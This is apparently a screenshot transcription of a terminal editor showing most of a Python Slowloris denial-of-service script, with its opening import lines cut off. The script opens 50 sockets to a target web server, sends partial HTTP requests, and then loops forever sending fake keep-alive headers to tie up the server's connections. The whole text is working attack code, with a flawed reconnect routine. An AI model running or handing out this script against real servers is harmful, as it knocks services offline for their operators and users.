 Terminal
8
9 def log(text, level=1):
10     if log_level >= level:
11         print(text)
12
13 list_of_sockets = []
14
15 regular_headers = [
16     "User-agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
17     "Accept-language: en-US,en,q=0.5"
18 ]
19
20 ip = "127.0.0.1"
21 socket_count = 50
22 log("Attacking {} with {} sockets.".format(ip, socket_count))
23
24 log("Creating sockets...")
25 for _ in range(socket_count):
26     try:
27         log("Creating socket nr {}".format(_), level=2)
28         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
29         s.settimeout(4)
30         s.connect((ip, 80))
31     except socket.error:
32         break
33     list_of_sockets.append(s)
34
35 log("Setting up the sockets...")
36 for s in list_of_sockets:
37     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
38     for header in regular_headers:
39         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
40
41 while True:
42     log("Sending keep-alive headers...")
43     for s in list_of_sockets:
44         try:
45             s.send("X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8"))
46         except socket.error:
47             list_of_sockets.remove(s)
48             try:
49                 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
50                 s.settimeout(4)
51                 s.connect((ip, 80))
52                 for s in list_of_sockets:
53                     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
54                     for header in regular_headers:
55                         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
56             except socket.error:
57                 continue
58
59     time.sleep(15)
NORMAL  SLOWLORIS.py    dos | utf-8 | python   55%   33:1